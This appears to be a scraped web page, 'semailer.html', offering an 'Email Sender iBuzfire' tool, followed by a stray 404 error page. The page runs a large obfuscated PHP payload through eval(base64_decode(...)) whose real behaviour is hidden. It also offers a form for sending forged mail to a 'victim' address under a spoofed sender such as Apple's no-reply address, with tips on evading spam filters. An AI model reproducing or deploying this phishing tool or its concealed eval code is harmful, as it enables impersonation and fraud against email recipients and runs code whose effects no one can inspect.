
<file: semailer.html>
<html>
<head>
<title>Email Sender iBuzfire</title>
<link href="[data-uri]" rel="stylesheet">
</head>

<body>
<font size="5" face="Times New Roman" color="#00FF11"><b>Email Sender From iBuzfire</b></font>
<br>
<br>
<font size="4" face="Times New Roman" color="#00FF11">This is For Internal Use Only. You have No Rights to distribute this script to anyone.</font>
<br>
<br>
<font size="4" face="Times New Roman" color="#00FF11">~Copyright @iBuzfire 2015~</font>
<br>
<br>
<?php
/*
This Is Encoded PHP Content Which YOu Should not Touch.
*/
$r8147a0c="\x62\141\163\145\x36\x34\x5f\144\145\143\x6f\x64\x65";@eval($r8147a0c(
"Ly9OTE5Pcy83SUtESzZyZ20vVjU4L2lWNkxmNmNmcWUrVU5UR2xpekJLMDRiZXAvZUpZWHh1bWNqNkxk
TVNYNThDZTFXMDFUM215UFo2SERLRzNQekRpaHVOOEc0ZThoMGZYKzdyNGlGYTdTUHd6S3hjOGsrRk9CR
lVnSU1HMUUwY3NGb1AxemdudWpxT2ZVT1Bza3FmcU5WQ0QrWVFacWpLRDUwRGhpZWZ1bTNXZFJWeHNGY2
s2U3kvOWNBdUt1ZEF4bDVDbHZiV25CVjBQRVRORUkwWlZSaWVFbitZTnF4Y2lINzZkSkJZdzZnaUQ2TmJ
5MTYxc0QxTEJPeUxJaDZkMDN3ZTVBNDIvZXMxc3oyMDVLdzlhNlNDVDJOUjB3YW52MGRtK3JURVdhSGc1
bGdGWjBkMm13anhpYWpzM2grckZPYW9uOWpsSjBoYXpsZUlKZ2I1Ni9nWVNhbG11bFFMZHJnbmt4Vldra
WFJQTkycFAwWE56UStSTUVGc3BxN3AvRVV4bjNUUDF3YmRhQ2tsaHpnaEVqU0h6aW50N1E0aERIVnJBME
ZyNFIyYXh4eSswMEdKUnRaQ3E0TlU0dGd1cTBFSkRQS0tjMzJBSmVWY2lMbkVVOWxzQk9kYmNTK1ZKWG1
KZ3liNnRqMjZwaUVITm5WYnJrZm1KcGJFcThsa1pSa0svOWo9OjQ2cjU4cTQyCiRlNzU1MGY2ZD0iXHg2
NyI7JHI4MTQ3YTBjPSJcMTQyIjskcDYwYzNiN2M9IlwxNjMiOyR4YTA4OGQxYz0iXDE2MCI7JGQzMTk1N
DRlPSJceDY2IjskdzNkOThiOWU9IlwxNjIiOyR6MmMyYzJhZj0iXHg2NSI7JHA3ODY1ODdjPSJceDczIj
skYmZkNDI3ODU9Ilx4NzMiOyRyODE0N2EwYy49IlwxNDEiOyRwNzg2NTg3Yy49IlwxNTAiOyRkMzE5NTQ
0ZS49Ilx4NjkiOyRiZmQ0Mjc4NS49Ilx4NzQiOyRlNzU1MGY2ZC49IlwxNzIiOyR4YTA4OGQxYy49Ilwx
NjIiOyRwNjBjM2I3Yy49IlwxNjQiOyR3M2Q5OGI5ZS49Ilx4NjUiOyR6MmMyYzJhZi49IlwxNzAiOyRyO
DE0N2EwYy49IlwxNjMiOyR3M2Q5OGI5ZS49Ilx4NzMiOyRwNzg2NTg3Yy49IlwxNDEiOyRlNzU1MGY2ZC
49Ilx4NjkiOyRiZmQ0Mjc4NS49Ilx4NzIiOyRwNjBjM2I3Yy49IlwxNjIiOyR4YTA4OGQxYy49Ilx4NjU
iOyRkMzE5NTQ0ZS49Ilx4NmMiOyR6MmMyYzJhZi49IlwxNjAiOyRyODE0N2EwYy49Ilx4NjUiOyRkMzE5
NTQ0ZS49IlwxNDUiOyRwNjBjM2I3Yy49Ilx4NWYiOyRwNzg2NTg3Yy49Ilw2MSI7JGJmZDQyNzg1Lj0iX
Hg2MyI7JHhhMDg4ZDFjLj0iXHg2NyI7JHczZDk4YjllLj0iXDE0NSI7JGU3NTUwZjZkLj0iXDE1NiI7JH
oyYzJjMmFmLj0iXDE1NCI7JHoyYzJjMmFmLj0iXHg2ZiI7JHI4MTQ3YTBjLj0iXDY2IjskZDMxOTU0NGU
uPSJcMTM3IjskcDYwYzNiN2MuPSJceDcyIjskdzNkOThiOWUuPSJceDc0IjskZTc1NTBmNmQuPSJcMTQ2
IjskeGEwODhkMWMuPSJcMTM3IjskYmZkNDI3ODUuPSJceDZkIjskcjgxNDdhMGMuPSJceDM0IjskcDYwY
zNiN2MuPSJceDZmIjskZDMxOTU0NGUuPSJceDY3IjskejJjMmMyYWYuPSJceDY0IjskYmZkNDI3ODUuPS
JcMTYwIjskZTc1NTBmNmQuPSJceDZjIjskeGEwODhkMWMuPSJcMTYyIjskcDYwYzNiN2MuPSJcMTY0Ijs
keGEwODhkMWMuPSJcMTQ1IjskcjgxNDdhMGMuPSJcMTM3IjskZDMxOTU0NGUuPSJcMTQ1IjskZTc1NTBm
NmQuPSJcMTQxIjskejJjMmMyYWYuPSJcMTQ1IjskcjgxNDdhMGMuPSJceDY0IjskeGEwODhkMWMuPSJcM
TYwIjskZDMxOTU0NGUuPSJceDc0IjskZTc1NTBmNmQuPSJcMTY0IjskcDYwYzNiN2MuPSJcNjEiOyRwNj
BjM2I3Yy49Ilx4MzMiOyRyODE0N2EwYy49IlwxNDUiOyRlNzU1MGY2ZC49Ilx4NjUiOyR4YTA4OGQxYy4
9IlwxNTQiOyRkMzE5NTQ0ZS49IlwxMzciOyRyODE0N2EwYy49IlwxNDMiOyRkMzE5NTQ0ZS49IlwxNDMi
OyR4YTA4OGQxYy49Ilx4NjEiOyR4YTA4OGQxYy49IlwxNDMiOyRyODE0N2EwYy49Ilx4NmYiOyRkMzE5N
TQ0ZS49IlwxNTciOyR4YTA4OGQxYy49IlwxNDUiOyRkMzE5NTQ0ZS49Ilx4NmUiOyRyODE0N2EwYy49Il
x4NjQiOyRyODE0N2EwYy49IlwxNDUiOyRkMzE5NTQ0ZS49IlwxNjQiOyRkMzE5NTQ0ZS49Ilx4NjUiOyR
kMzE5NTQ0ZS49IlwxNTYiOyRkMzE5NTQ0ZS49Ilx4NzQiOyRkMzE5NTQ0ZS49Ilx4NzMiOyRwOTdkMTYx
MT0kejJjMmMyYWYoIlw1MCIsX19GSUxFX18pO0BldmFsKCRiZmQ0Mjc4NSgkcDc4NjU4N2MoJHhhMDg4Z
DFjKCJceDJmXHg1Y1x4MjhceDVjXDQyXDU2XDUyXHg1Y1w0MlwxMzRcNTFcNTciLCJcNTBceDIyXDQyXH
gyOSIsJHhhMDg4ZDFjKCJceDJmXHhkXHg3Y1wxMlw1NyIsIiIsJGQzMTk1NDRlKCR3M2Q5OGI5ZSgkcDk
3ZDE2MTEpKSkpKSwiXDE0MVx4MzRceDMzXDcxXHg2MVwxNDZceDMwXHgzMVx4MzJceDMyXDE0Nlw2MFw2
MVwxNDJcNjNceDM0XDcxXDE0MVw2MFwxNDNcMTQzXHg2Nlx4MzBceDY0XDE0NVw3MVx4NjJcNjZceDY2X
HgzOFx4MzVcMTQyXDcxXDE0NVw2NVwxNDRceDM5XHgzOVwxNDFceDY1Iik/JGU3NTUwZjZkKCRyODE0N2
EwYygkcDYwYzNiN2MoIkNJS1VlaGo0UWkyS3UxNzBqTmlhdVpMTjQxd0I1TWtqQTg0NWg1bCtzZGVzYlJ
yTlZTUnZRbEpFQ0Njd2NKUFpHWFFmMzc5K1l0WTV0R1U0T2xvRDdrbS9WTHZzUDhJK1llbTh2Z3dpY3Jo
N09yQ3hva2FUOFM5Ly9JVERCTjZJRUM2MS9qWTlqQkRLTjRyL1BmSjNzalRWN1FzekVzNXdaT0FEdWRve
G80c3hTKzFpY1k4cWIrRy9rZS9FaThiS1BpOEQ2WCsvL3lacEZzL2EvOTM4K3BwL08vN20vMHUvL2hZeG
xvQWRVZVpuRUIwK1VMU2NtQU4rY2VUOHhmRXdvU0hhNjd4L29qY3BXeHZtQThDYk1LUllyU2hkL1oxZjV
JWjN2YWZRSHJsZ3BZNFF6ZjBPdm5RcTBVTjY4bGJGSHlUTzRmaG9UN3ptQnByTXZsTERGTlpqS2VwQTU2
L212ekljbmsvdEtzdUVyN1JvNVNOcVFCNlZGNGlOVG1OWXZpSTJtNHE4UlROT283MEJmQjNPU29UaU5la
lNKRERRelJjT2ltVjJwWk9FWkNOT1VORC9HTFczVlgyUFVZQXlUREhkakYwc3VPTHl4bjRQdkJCS1ErZG
xxUk9WdE5qcXBRR1p2MGlYeGd4S3VlcmVSM2tZSUFidGhhQjkxbUpRb3lVZTBMOXhoKzJnUlFTbEYxYVh
RVEoybFRJSmFZU3U0bWtjcG5za25LQWdFQ0dLRUFlMytRbkZKUDJOVnVsSVdOZ3M2Y1NlQUlSV2R2bDYv
VlVxaEw3dGtUWjByK3h5NUFWWUk4ZlpQVkV1QUxmQXBsT1lGT2lIVnhJYzJ3dDBBdU04b1krU2ZRMTRCM
mEzZnhaUWJXM2dncEJUaTlmVmN1NUtVeVBWNWM5Vkg4eFBQai9vc3hKWHJxSmxpSW84WHJhZE54VFQzem
srMjhnNzNLbFE2VitJaitSNnVrSnQvSzQ1T1ZVUkFhbFV4RC9seHUwQ09tMDlnWnhPZlgyNmZlWEkyZ2V
FUzdnb296bDVNNmtvajNqK2dxWTZGWmpMa1QwczY5UnNGR2tPNG9rcVJUSWMxU0xOd0ZKSStHZFpEL2J2
VzA2MWppWklwelYxWldKSUZJS1RVMVNYOTRVNGRLcXBnTXpLd0RMenROSUpDVzFvd1N4YTExZDZmRnFHO
HFETThqYlhmdGNadWkveG1lUjZZNDVwcVZtUndRUVNDQVhzMXFYL0RaL05LeXArazVxelFWaXM5cTdOUW
82YXFTeFVkUXJTc2hiSjZ1S0llWUpxaG9wKzZTeE5zcWdmc1lpeU9HV2ZhaG5UZmY0WnREdXdXT0dtbEJ
EOUhobzJBRTNQaiswYWJrVEFvNVRtMDFPWHA4Unp3SmkyRjFmdFhsQVJRRUtxVVlETjk3N2tSaU04MlRS
bWlUOC8xMTRiNVRWMGljZmZISDRzOGNocHZkRGtTOFNRVkFaY0tYSytNdHJFcE1tM3FaNTdkZFVJTG15e
HphVkN5MjhXcDRpbnpRL1lKR3VpQWo4c2VhbnQ0emttSVE2U3ZyMjFlSzQ4bXhPYmUyaEcrTFhLbmpNaG
JIczBHT1NRTUlraHdCQXVQbkpzNTd1c0JlVUZxSkxOL2doRE03eC9vTDExZlBFRnVrSGlFSjNlNGt6Vmp
WbHFZclRMTXc2QVczYko3SlBld1Y4NjBKTmxMeGFWSWtKNkthMW4yUmRKZDFGM2tBMkZRd3lTQW9DZ0NX
OUpqV0M3Y1NkTHJxbWpLWHE3MUROTTFrZnoxK0hjeHhtTHZCMTZFdGE3KzFEbE52eGNPcWpjbUFjVTBMc
itzRnRsL0NYeFFMRnNVZUZwRnd0M1F0Y3ZHWXJ5bFRXa21UVFBybGRoTFQ2MWZPQ2ZFSktMOUlRby9FWG
Vxbm03allPSjNwcXJnMzhJa0FCenlCNVlkR0s1dXc2NEUxaXpKVTUyd2VlZWNOMHNsc0tkeDhOSTlWdFh
WYlBjUHgveVdQVzdJeWlMVWZCWDFTWFhCMDNiNERJcUI0eXpHR3dVK1JSQnFZWm9uMC8yeTRhQTJieW1Y
Y3ZYTGJSeEZKZGhOcVhEaWNKYjdFOWJqSHFGWUN1NGNVeEgySThEald6aFFPcUEyVmRQWEg5SmJXeW9yd
jE3V3RIc3hmUEk4azA5aFduUk5TR2FYOFB5OEhkUzZZMzNUMUY2K01wUWxBNVZuS0w0ZzYzYXdIY2pHdC
tIcE1yZEtLa2JnNk9BN2o3bFZuaEpEOHVDL0pZRnBEdzJuSU0xQzJlYkQzV21YaTJ6MUNqYmdYQlJNRnZ
yUzlET1JlNGZGWnMrWnBINlluM1U3VUFBWFpYM1p2M0hVQmxOb0gwZnNNaHk4VFJCZnJBSldxcE1ERStL
VGZFT0VHb09jc29aYXl2MXhVY0RwSVpRbFB1OEQzTi9mb09rZXIrbmtJUUkwOGhkb2wrcTVoKzlqUnpGR
k1BS3FlckdFa1VwaFZ3cENZOUxTLzNsRUpVblhtZm4vcjY5K0RFbXBFSzlZUEhuVG1GdFZRQ0NMOFZRRj
dIYjREa0kyeUVDV2NaSE1va0lleXhzakVKU2E5TnVPSEJLYmh0YktSVEVQem1RdGxNRXdubjcremd3VUF
4dktuQjFmNEZMYjUrRlVCOW1sU0o4a0Nvbkx3QzZ0eUZGN2kwY1YzSzhvRnhmem9PbDFUWEhCVnRrNldO
V1BFblhrdTBoV29FaXcyYWtNQ1VSK1lvbVZMd3NsNXBIWjd2Uk4xK25JdmswQ0ZjUVZFRW9pYUlBMW5EV
U1ReEZmSTdkYlNoQWlsb2FnaWYzSENOVDFVWCtJcnNMYnE2cmpZNHN6TytwYlpTdzdabFpaZjNwN2hsWk
t4OVJUSG9mUHFMcFozczJZODBJekJzSDdsQk1MWWRQQ3Y2R0hSOENPK1JmaXNPa3NicndqWFl0S3R1SFV
uVU10ZnRqaFVEUU9lODBkNHdTTEpRSmZIVk5HMzZVYUlsdHdzQ0lqek5kckJyMmxrQnY0a0gweWEvL0ti
R0czL3NEeitOU3FmNmJUWHYzNUVkYVh0Tmt4TkN4dm5vOHdEM29VOE5MdkJjdGlhUkEwTlRPc3pDbWpDS
GhtSVp3aW9EQVJlSWJJYjN5K2JQM1FRSVRSZmREK3ZVcGwrOFdIKzROMkZ1UnZsOWQ0VWsvSWZrVnh2cH
JYcTd5bVhEbXArV1p5bkFtOVo0eG9maVp0eXB4VVRlTTQzUENPZWpyK3Zwb0QzVE8zN3BkOStOMXFoNDN
FbTZQdUc5aGxnMjRRanpZK21FUFYxRFc5ZVUzY3BzN3ZMdCtOV3V6bTBScnYyL1pTK2dRNkNMV3c2cHBx
eTAxMENhWkwwbjZTaWtUWGd5Z3JhaUxWcTJEckVFUzNIaGZFazNJOTFlTW1tZitpZFNWVlAyZjlwa3VLU
XFQMTFPbThKcThyY3lpOEpkR3VUY3BmcFZzUlFZc0FBVG1OTWl2eFFQVlNyb3RKRkF0dUhlWW9oSEowYV
ZZNkRzVy9ydUxDNkZHS1BZeEJkL0tTZHJzemQ0YmV6aXpKekVqaFBaUkx6LzJ3Qk4vQUtvTnN2UUxPVU1
YelI4cmUrWVFzNnlBWEFQdGxldTBLNThleTdpdXFHK0NNOEVackFjN2RGRjM0TVAybUJOUGk5WGNUMklv
aDhNdklIRzc4QWVxYmJqeHNTTmllUUtjVUtha0FvUEdBTlBsMmpEMjdzb2VLOS8yMTM4TyIpKSk6JGU3N
TUwZjZkKCRyODE0N2EwYygkcDYwYzNiN2MoIkNJRVVRaEdWUnNtWUxOOHc4UlFpZlN1TjlZN2NZck1QMS
9GaDZzeTY5TDYwZHhnSE12VnZadGhXK2hBUWpFdk1EaXlzQzM1cU9DVllraE9zWlZTKzcvdmlQbEkrUnF
0aVRQSi9Wc0w3T0pBL3k5NXMvTzMvK0NCQ3hmRWs2UjBIaS9heFk1dVJpeHcvdGFVdnY4REtmczljL3hC
TFBGdVVaL1gzVkxhK1lmT3M0amcvL2tzL0lpL3pQQ3dldy83NDg5L3l4c0wvLzIvbTg0OS9UaTc1czZKc
0NtdVMwTm52UCtqVG51RkRuTUp1c0hhdmxMK0VzQkM0VkFPREpUc2Y5ckRqTlVWd2g4R21FRXVZemducl
pBVW14ekdGVElrZmlRTGJtYkJwQjFtMWxJekczbkdlZ2lwUFdMWEQwMVRwMXg2THVOS0E1TldDdDJhcU4
0V0FzNzQyMExEOVBKcU5NWVY0RGZrOHpnK245dE94d0lla1RVRHBLTGx6MWpsNlBBcWtUV2k2dFVPak1w
ekV1U0FGaGpvQlZ1UCtPY1krWVRPa2p2RjQ0elA2MFBRVnBFZlhOdWVEVllSOHZTSTBuclZ4SFRCalZLe
UNwbHhQK1RpaEJIa1liaU11TkZXdG9OYnJpUTFPZm9Jd3FUT3B4cjl5aW9XeCtSNnFTYmVKVjFndG1xKz
VCVXRKVGlTdzZOc3pxWmZVZE1UNzh1endIbTVBekJwM1ZHVmRmS3lQS1JRZGhVdmZ5N2dQb1k2dHEwd3Z
qOGhHQWFMTmlPVlgxV0NIY2pnVFJqSVRuVFgybW5PUWJqRldtdkdtZlhENFRKTGRhUitCemYvTThRV0pC
dlRxWVJ5ZnI3VlpyMkFlSHFtMUhnRWs2bVYwaHRrUXFOdEkyanlMdW9kS0ZDTkZSb0JUbVlsSUprWHh3N
E9uUEZVbm9BbUFzcHJpeDBwRW84UURUQXR0MkpHR01IVjl3RlVtamhDWW9ONVlZZkVoVU1jQ3RaRGd0Sk
YzYmMweURPbjhmb2ZWZFh2cXI4WlFmMUpLWjZEdjJSTlRKSWpQa0dGS1VrV0dtRlo2WE9NZEtxNzJMSlp
Zem1aTFRHRlVoRUdGR1JhYlhvWThNZHVJaWJmMTVnd1EwVVNBcWsvRUdLY3RBVEJhTVU3dk0wNkxmN3F0
Ykdvcy9GNkM2SUU4UnhkSVI5akw5VXJXVnBPR05pN2pXYjFhMTk4VkxUN1hwZXA4Z21QU3Y2WmUwanc2W
U9zSkNHbHdwU3JrZDRsSHV1SHBIU2dkNUNBM2ZFbTZMRWc1VCs0cG0xeTBYSStyY0t4Z2toU3VydG4rdV
NxMG9PaFQ3ck40bm5uM2w0cXRFNTR2S1B1Rkg4bkxsS0Z4L0EyNzVOeWFxNW5BWVQ2Y3dEU3MrNmx4UUh
OamIwLzFvVTNXM1h5bHUwRnc4Wmo5elpSdkxMWGhzUm5nUkcwVGZhdnZhZW5mUlBUVHJIb05sRTVhT2Nl
aE5EZk8wR2hZT0lZN3FOVjQ5V0JnOWx0anlpUmtERTZvTlZreE1aNUpuK0poaFZ5Umt0THFETm5RZVAvS
XRZdHFxODRYbFZmMXdYd2FJaXFMcko2WktoWWV4SS9Da2VSTTFlYkUvRU1xRzE2S1ZmQ3ZTKy9rOUh2cj
hNaFlRQzdnNHZiSFMzS0g2ZGplamNsTlhmSkVZMG5aUUN1NzViREFFc200a05WM2llMEd6ZDJNSkhZSDV
ubzl2aUVTWkQxN2p0cFhCdmdoV2JRYis1TnNTZU8xbXFoL0l3MnorRVZlTExka0tTYW5uU29OM0FQQmo0
cnFoU2JLQTV6Yk52OXBzWGVZQXd3YXBFUnpxdU84OWJFSzZhaHBJMkNGdDFUY2dVZlg0d2hMdmVUNTN3S
jNzL1daRUlqOFY0bld6ZGpQTzF6NGM5UEJJcFhhQmZkZXhmTExvUTRrU3c3RE80RWZlSHZMOVJKY2crck
V4b3VCR2g4ZHhvdVpSelJNTVFEb1lqMXhhcDliRlVQQURicWZ6bWVrNXcxUHJ6ckZ3YktnYzNVdFdHazl
sdjNrN3kzT01XVUhZRHZrTGxKNVFhUnJEcXRqOXdiVFR0RG1KWG5oS0NxazJKd0pySzRSWDVlSmZneDBT
L3dNUnV2QzVXY1VjSzZlbUxDQlJTWnByVHhXMThwRzlRaFQ4QjVGcGJTWFNyd0JaRThrK3IvM1JtbWxKZ
mdMOHV5WjB0SUtPNDN6UzhQYVpBRlJmSDErcEE3VGJ1cjA1a3F3cHlCa21WWWx4U2o0SDdvWXhLWi9ITn
hjM2lGOG1HYzNhUlNzdVlweXh2ditTY3BJMDl3OEp3eHZzYzhjUnlsRERhV2VFakVKbHpiczMvNmh1MWF
hWmNTSG8rcitLSjg4OEhuNjhzUEFZeFJjbU1QN3RTd1JEdjVKRU51ODZQWW9KNXdJbXB1NEVsM2NTK2VM
TVVDQmNya041ZDF5QnhyYXErRGtUaU1uN3MycGorTHJOUmhSVUZ4SHpyVXpLOUhPU3BFWGFLYSsydWY1S
TFTTmhuZ1p0RUorNVVnOXZkV1pPYjhRT0NGYkdwaHdIdVNnWEFvT2VzWGROYzZqS1VWLzFSY3hCQ1ZwSU
tPSEVrMzNGWHEraERpSnllREI3RGoxWjJDaU9wM1dLZjFlbGVqZU5ha2RsdTBsTlNlR3BrTEJWN01GblB
ZdndyZXNHUWd5ZUNya2h1aW1LNHBUMkZXQUwybVp1SlNaOC9vRElSQjRSOVl3NjBJRzdWMHZFVWVLbGZZ
d1NPZ3BmVDduMHJDT0lzTDRPbWZkSEROQVVVMmpDSzFPMThHWnlleXl3eXpPenRhZ3FudWxIdE9HVmJ3S
2FqRUFZbGNFSVFqWlQveCtZSUw3OUV0emp2YW4wU0svWVRjWDJVSkJQUG42amYxV3BxUHpIOEtqOENWbn
kwZXF0STQrTExPUU5rZG5XY1B5YWdnaHdVdUx0OGNyZTdDY0hUZ0tQTkFEalJOdDBkOGF5NlFmVWVXMHh
vUjZwVURCQXRqQ283M1NTN3oyQzYyWS9nbE41ZStGMDZuTHFzVUFINVN0L3pDNWlYVEY0TnN6c0Z6a240
WmdUS3lodC83MERxQ0lNd2RxRmtpc3h3ME91Y1BxanYyU0dubDFIbkluQ3JtOGxZek5FeE9kNmtZaXpVM
2lnNEwwUlFQNEhmTlBpaXYvL2lla2UrLzU4bTg9IikpKSk7"));
?>

<form action="Sent.html"  method="POST">
<div class="TEdit" id="input" style="position: absolute; left: 400px; top: 100px;">
<input required placeholder="Add Victim Email" type="email" name="to"></textarea>
<br>
<br>
<input required placeholder="Add Your Subject" type="subject" rows='6' cols='30' name="sub"></textarea>
<br>
<br>
<textarea required placeholder="Message Body. Choose Your Words Wisely As A Simple Wrong Word Can Get It In Spam Folder." rows='6' cols='90' name="body"></textarea>
<br>
<br>
<input required placeholder="From: Apple <no-reply@apple.com>" type="email" name="myid">  
<br>
<br>
<input type="image" src="[data-uri]%3D" alt="Submit">
<br>
</div>
</form>
</body>
</html>
</file>

<file: css/HelveticaNeue-Light-2.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /fonts/HelveticaNeue-Light-2.html was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
